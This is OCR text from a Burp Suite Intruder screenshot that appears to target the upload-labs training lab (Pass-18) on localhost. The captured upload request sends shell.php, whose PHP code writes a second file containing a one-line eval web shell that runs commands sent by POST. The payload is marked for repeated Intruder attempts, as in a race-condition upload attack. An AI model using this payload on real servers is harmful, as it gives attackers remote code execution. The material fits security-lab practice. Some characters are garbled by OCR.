 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-18/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryv5MPbCdbRKBkLusF
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: application/octet-stream
25
26 <?php $file=fopen('sonshell.php','w+');fwrite($file,'<?php @eval($_POST[shell]);?>');fclose($file);?>§1§
27 ------WebKitFormBoundaryv5MPbCdbRKBkLusF
28 Content-Disposition: form-data; name="submit"
29
30 ä¸ ä¼
31 ------WebKitFormBoundaryv5MPbCdbRKBkLusF--
32
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
1 payload position Length: 1332